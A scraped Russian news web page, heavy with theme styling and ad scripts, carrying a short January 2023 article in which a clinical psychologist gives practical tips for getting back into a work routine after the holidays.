.tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Психолог назвала способы легко войти в рабочий режим после праздников</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-05T13:42:49+03:00">5 января, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Способы легко войти в рабочий режим после праздников <a href="https://moslenta.ru/news/city/sposoby-legko-voiti-v-rabochii-rezhim-05-01-2023.htm" target="_blank" rel="noreferrer noopener">«Мосленте»</a> назвала клинический психолог, руководитель реабилитационного центра Клиники доктора Исаева «Двойной Диагноз» Татьяна Метелева.</p><p>«Возвращаться на работу после праздников или долгого отпуска всегда очень тяжело. В этом процессе участвует биохимия, а также гормональный режим. Во время отдыха наш организм настраивается на режим счастья, покоя и получения удовольствия от всех тех вещей, которые мы обычно делаем в праздники: проводим много времени с близкими, гуляем, смотрим фильмы, путешествуем. Все это расслабляет и настраивает на определенный ритм, в это время выделяются другие гормоны. Вливаться в работу после праздников особенно сложно, когда она подразумевает некий стресс», — пояснила специалист.</p><p>Она рассказала, что есть несколько правил, которые могут помочь вернуться в рабочий ритм. По словам эксперта, нужно начать настраиваться на работу за пару дней до окончания праздников. Например, можно сделать пару рабочих звонков или ответить на несколько писем за два дня до начала рабочей недели. Это поможет постепенно настроиться на работу и войти в ритм.</p><p>За два дня перед выходом на работу можно запланировать ближайшие дела на месяц или обозначить задачи, которые необходимо выполнить сразу после Нового Года. Психолог посоветовала максимально расписать первую рабочую неделю, чтобы на каждый день приходилось какое-то важное и нужное дело. Планирование рождает определенную мотивацию и настрой. Есть мотивация — есть последовательность действий. Если что-то написано в ежедневнике, как «must do», то скорее всего эти дела будут сделаны, и вы настроитесь заранее на работу.</p><p>Даже те, кто очень любит свою работу, получает от нее удовольствие и понимает ее ценность, после длинных праздников все равно думают о работе, как о тяжелом испытании. В таком случае очень полезно выписать десять любимых в работе вещей. Можно вспомнить о том, что хорошего она привносит в вашу жизнь, о бонусах, которые она дает: материальных и нет.</p><p>«Многое зависит от того, как вы приводите праздники. Если в праздники действительно получается по-настоящему отдохнуть: выспаться, много гулять, то у людей даже возникает зачастую желание побыстрее выйти на работу. Наш организм работает циклично и, когда человек сильно отдохнул, то он хочет сменить отдых на какую-то деятельность. В этом смысле — это проверка, как человек провел праздники», — подчеркнула Метелева.</p><p>И, наконец, последнее — за пару дней до выхода на работу важно восстановить режим сна. Надо постепенно просыпаться на час-два раньше и переводить ритм в привычное для работы русло, напомнила собеседница издания.</p><p></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fa